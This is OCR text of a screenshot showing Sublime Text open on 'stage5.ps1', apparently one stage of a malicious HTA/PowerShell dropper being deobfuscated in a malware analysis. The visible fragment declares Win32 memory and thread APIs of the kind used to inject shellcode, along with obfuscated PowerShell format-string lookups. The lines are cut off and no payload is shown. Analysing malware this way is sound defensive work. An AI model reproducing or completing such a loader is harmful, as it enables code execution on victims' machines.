 Online JavaScript beauti...
~/hta/stage5.ps1 - Subli...
x-terminal-emulator
EN
Thu 22 Apr, 13:20
john
~/hta/stage5.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
wacko_cleaned.hta
wacko.hta
registry.json
stage4_nerf.ps1
stage5.ps1
stage2_beautified.js
stage3_cleaned.ps1
16
17 [DllImport("kernel32" CharSet=CharSet.Ansi, ExactSpelling=true, SetLastError=true)]
18 public static extern IntPtr GetProcAddress(IntPtr hModule,string procName);
19
20 [DllImport("msvcrt.dll")]
21 public static extern IntPtr memcpy(IntPtr lpAddr,IntPtr lpSrcAddr, UIntPtr dwSize);
22
23 [DllImport("kernel32.dll", SetLastError=true)]
24 public static extern bool VirtualProtect(IntPtr lpAddress,UIntPtr dwSize,UInt32 flNewProtec
25
26 [DllImport("kernel32.dll", SetLastError = true)]
27 public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
28
29 [DllImport("kernel32.dll", SetLastError = true)]
30 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, IntPtr
31 }
32 "@; ${DQ`54} =[TyPE]("{10}{3}{1}{8}{4}{0}{2}{9}{6}{7}{5}" -f'sEr','m.R','VI'
33
34
35 if ( ( &("{2}{0}{1}" -f 'abl','e','VAri') ("{0}{1}"-f'VGL','J') -ValU)::"
36 {
37 Break
38 }
39
40 try{
41
42 }catch{}
43 try{}catch{}
Line 32, Column 6
Spaces: 4
PowerShell